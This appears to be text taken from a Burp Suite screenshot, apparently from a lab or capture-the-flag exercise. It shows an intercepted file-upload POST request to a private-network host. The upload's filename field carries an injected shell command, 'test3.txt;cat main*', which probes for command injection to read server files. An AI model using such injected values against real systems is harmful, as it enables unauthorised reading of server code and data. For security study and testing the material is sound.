 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.19.149:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 192.168.19.149
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.19.149/upload
Content-Type: multipart/form-data; boundary=---------------------------20864845433751284221932980638
Content-Length: 357
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------20864845433751284221932980638
Content-Disposition: form-data; name="file"; filename="test3.txt;cat main*"
Content-Type: text/plain
ok..one more time
-----------------------------20864845433751284221932980638
Content-Disposition: form-data; name="my-form"
Upload !
-----------------------------20864845433751284221932980638--